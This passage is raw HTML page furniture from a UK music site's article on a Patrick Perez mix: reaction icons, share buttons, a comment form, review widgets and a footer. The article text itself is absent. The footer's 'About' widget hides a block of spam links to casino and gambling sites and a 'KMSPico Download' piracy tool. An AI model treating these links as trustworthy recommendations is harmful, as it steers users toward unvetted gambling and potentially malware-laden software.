								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Exclusive%3A%20Patrick%20Perez%20presents%20us%20a%20strange%2C%20experimental%20mix%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#c6a7a2abafa886b2aea3b6aaa7bfa1b4a9b3a8a2e8a5a9e8b3ad" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13497' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Exclusive: Patrick Perez presents us a strange, experimental mix" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Brenmar is back with &#8220;Raid&#8221;" data-pid="13434" data-pidori="13497" data-prev="https://theplayground.co.uk/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/" data-next="https://theplayground.co.uk/brenmar-is-back-with-raid/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 